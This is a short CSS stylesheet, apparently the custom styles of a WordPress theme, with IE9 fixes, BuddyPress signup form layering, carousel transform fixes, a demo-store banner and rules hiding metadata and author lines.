.ie9 ul#recentcomments li a{
    display: inline;
}

.ie9 ul.rpwe-ul li a{
    padding-top: 0px;
    padding-bottom: 0px;
}

.ie9 ul.rpwe-ul h3 {
    margin-top: 0px;
}

.subfooter .mc_signup_submit {
    top: 12px\9;
    margin-top: 1px\9;
}

audio {
  width: 100%;
}

/* BuddyPress */

#buddypress .standard-form#signup_form div.submit {
    position: relative;
    z-index: 99;
}

#buddypress .standard-form #basic-details-section,
#buddypress .standard-form #blog-details-section,
#buddypress .standard-form #profile-details-section {
    position: relative;
    z-index: 99;
}

.food-ls {
    letter-spacing: -0.02em;
    line-height: 1.5em;
}


/* fix for more than 3 owls */

#sync2 .owl-wrapper {
  transform: translate3d(0, 0, 0) !important;
  -webkit-transform: translate3d(0px, 0px, 0px) !important;
}

.demo_store {
    position: fixed;
    left: 0;
    bottom: 0;
    right: 0;
    margin: 0;
    padding: 1em 1.387em;
    background-color: #333;
    color: #fff;
}


/* LS5 */

.content-area .ls-overflow-visible {
  overflow: hidden !important;
}

.structured-metadata {
  display: none;
 }

.entry-header .author-meta {
  display: none;
}
/*-------------------------------------------------------------------------*/
/*  ENDS. -----
/*-------------------------------------------------------------------------*/